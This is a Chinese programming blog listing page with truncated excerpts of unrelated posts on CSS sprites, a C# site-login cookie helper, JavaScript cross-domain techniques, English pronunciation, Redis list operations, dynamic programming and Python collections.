1. [代码][CSS]代码 CSSSprites在国内很多人叫css精灵,是一种网页图片应用处理方式.它允许你将一个页面涉及到的所有零星图片都包含到一张大图中去,这样一来,当访问该页面时,载入的图片 ...
- C#实现网站登录
public class HTMLHelper { /// <summary> /// 获取CooKie /// /// < ...
- js 跨域复习 window.name | window.domain | iframe | Jsonp
引起跨域的原因: 浏览器的同源策略,但是当你要发送请求的时候,出于安全性问题,浏览器有严格的要求,必须协议,域名,端口都相同,这个就是同源策略. 影响:a通过js脚本向b发送ajax请求,不同源就会报 ...
- 英语发音规则---L字母
英语发音规则---L字母 一.总结 一句话总结:[l]音在词首和词尾的发音不同,/l/+其它音节./l/+元音./l/+/j/称它为清晰/l/,发清晰/l/音时,在下一个音即将出出时舌头离开上齿龈,迅 ...
- ListOperations
RedisOperations<K,V> getOperations() V index(K key, long index) V leftPop(K key) V leftPop( ...
- 【DP专辑】ACM动态规划总结(转)
http://blog.csdn.net/cc_again/article/details/25866971 动态规划一直是ACM竞赛中的重点,同时又是难点,因为该算法时间效率高,代码量少,多元性强, ...
- Python基础-list,tuple,dict,set常用方法及区别
1,列表list 列表定义方式 lis1=[1,2,3,4]#一维数组 lis2=[1,2,3,[4,5,6]]#二维数组 依次多有多维数据,套几层就是几维数组 列表的取值可以通过下标来,下标都是从0 ...
